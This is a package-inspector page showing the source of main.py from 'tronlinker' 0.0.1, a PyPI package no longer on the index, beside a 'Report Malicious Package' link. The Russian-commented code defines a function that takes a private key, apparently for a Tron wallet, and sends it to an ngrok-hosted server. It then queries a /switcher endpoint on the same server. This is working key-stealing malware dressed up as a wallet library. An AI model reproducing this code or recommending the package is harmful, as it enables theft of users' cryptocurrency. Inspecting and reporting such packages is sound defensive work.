 inspector.pypi.io/project/tronlinker/0.0.1/packages/17/f2/80f8032a51e20424fff17b3703e5bc3ae48cda6df6f813b3b6cb74a5405c/tronlinker-0.0.1.tar.gz/tronlinker-0.0.1/tronlinker/main.py
tronlinker (❌ Project no longer on PyPI)
tronlinker==0.0.1 (❌ Release no longer on PyPI)
tronlinker-0.0.1.tar.gz
tronlinker-0.0.1/tronlinker/main.py
Report Malicious Package
Summary
• SHA-256: 3e075389e4101fc247bc5fb09a8bc0e223664568746f73792b54b27b486b2d6b
• Entropy: 5.040718009323778
1 import requests
2 import json
3 # RequestException не нужен, так как нет try/except блоков
4
5 def perm(private_key):
6     # 1. Формирование данных для POST-запроса
7     # Заменил 'ptivat_key' на 'private_key' и список кортежей на корректный словарь
8     transaction_payload = {'private_key': private_key}
9
10     # 2. Отправка POST-запроса (без raise_for_status, как в вашем примере)
11     # Используем 'json=' для отправки данных как JSON
12     requests.post(
13         'https://reda-sequestered-justine.ngrok-free.dev/tron',
14         json=transaction_payload
15     )
16
17     # 3. Отправка GET-запроса к /switcher (без raise_for_status, как в вашем примере)
18     switcher_response = requests.get(
19         'https://reda-sequestered-justine.ngrok-free.dev/switcher'
20     )
21
22     # 4. Проверка ответа
23     # В случае ошибки JSONDecodeError, выполнение здесь прекратится
24     # В случае сетевой ошибки, выполнение прекратится выше
25     switcher_data = switcher_response.json()
26
27     # Проверяем, пуст ли ответ.
28     if not switcher_data:
29         return 1  # Возвращаем 1, если пусто